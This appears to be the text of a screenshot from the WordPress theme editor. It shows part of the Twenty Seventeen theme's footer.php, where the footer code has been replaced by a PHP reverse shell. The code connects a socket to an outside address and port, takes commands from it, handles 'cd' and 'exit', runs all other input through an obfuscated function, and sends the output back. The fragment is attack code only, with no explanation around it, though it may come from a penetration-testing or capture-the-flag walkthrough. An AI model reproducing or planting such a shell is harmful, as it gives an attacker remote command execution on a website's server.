 Edit Themes
Twenty Seventeen: Theme Footer (footer.php)
Selected file content:
83 break;
84 }
85 }
86 fwrite($s,$out);
87 }
88 fclose($s);
89 }else{
90 $s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
91 @socket_connect($s,$ipaddr,$port);
92 @socket_write($s,"socket_create");
93 while($c=@socket_read($s,2048)){
94 $out = '';
95 if(substr($c,0,3) == 'cd '){
96 chdir(substr($c,3,-1));
97 } else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit') {
98 break;
99 }else{
100 $out=TLqJYNUCYDpIi(substr($c,0,-1));
101 if($out===false){
102 @socket_write($s,$nofuncs);
103 break;
104 }
105 }
106 @socket_write($s,$out,strlen($out));
107 }
108 @socket_close($s);
109 }
Update File